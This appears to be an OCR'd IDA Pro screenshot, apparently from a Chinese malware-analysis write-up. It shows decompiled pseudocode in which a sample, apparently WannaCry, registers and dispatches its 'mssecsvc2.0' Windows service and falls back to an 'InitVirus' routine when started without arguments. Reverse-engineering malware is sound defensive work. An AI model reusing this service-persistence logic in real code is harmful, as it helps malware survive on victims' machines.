 IDA View-A 伪代码 -A 结构体
1 int FUN_408090_CreateService()
2 {
3   SC_HANDLE v1; // eax
4   SC_HANDLE v2; // edi
5   SC_HANDLE v3; // eax
6   SC_HANDLE v4; // esi
7   SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+0h] [ebp-10h] BYREF
8   int v6; // [esp+8h] [ebp-8h]
9   int v7; // [esp+Ch] [ebp-4h]
10
11   GetModuleFileNameA(0, FileName, 260u);
12   if ( *_p___argc() < 2 ) // 判断是否有传入参数
13     return FUN_407F20_InitVirus(); // 如果无参（用户打开）
14 // 则调用初始化函数
15   v1 = OpenSCManagerA(0, 0, 0xF003Fu);
16   v2 = v1;
17   if ( v1 )
18   {
19     v3 = OpenServiceA(v1, "mssecsvc2.0", 0xF01FFu);
20     v4 = v3;
21     if ( v3 )
22     {
23       sub_407FA0(v3, 60); // 改变服务状态
24       CloseServiceHandle(v4);
25     }
26     CloseServiceHandle(v2);
27   }
28   ServiceStartTable.lpServiceName = "mssecsvc2.0";// 注册一个功能来处理服务控制请求
29   ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)FUN_408000_RegisterService;
30   v6 = 0;
31   v7 = 0;
32   return StartServiceCtrlDispatcherA(&ServiceStartTable);// 连接服务线程
33 }